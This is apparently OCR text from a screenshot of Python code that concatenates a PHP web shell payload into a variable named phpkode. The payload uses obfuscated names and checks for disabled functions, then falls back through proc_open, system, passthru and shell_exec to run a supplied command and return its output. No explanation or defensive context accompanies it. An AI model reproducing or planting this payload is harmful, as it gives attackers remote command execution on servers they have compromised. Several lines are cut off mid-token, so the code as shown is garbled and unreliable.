
(
"""$o=NULL;while(!feof($pipes[1]))
{$o.=fread($pipes[1],1024);} """
)
    phpkode 
+=
(
"""@proc_close($handle);}else 
if($imARhD('system')and!$kqqI('system',$dis)
{ """
)
    phpkode 
+=
(
"""ob_start();system($c);$o=ob_get_contents(
"""
)
    phpkode 
+=
(
"""}else 
if($imARhD('passthru')and!$kqqI('passthru',$
{ob_start();passthru($c); """
)
    phpkode 
+=
(
"""$o=ob_get_contents();ob_end_clean(); 
"""
)
    phpkode 
+=
(
"""}else 
if($imARhD('shell_exec')and!$kqqI('shell_exe
{ """
)
    phpkode 
+=
(
"""$o=shell_exec($c);}else 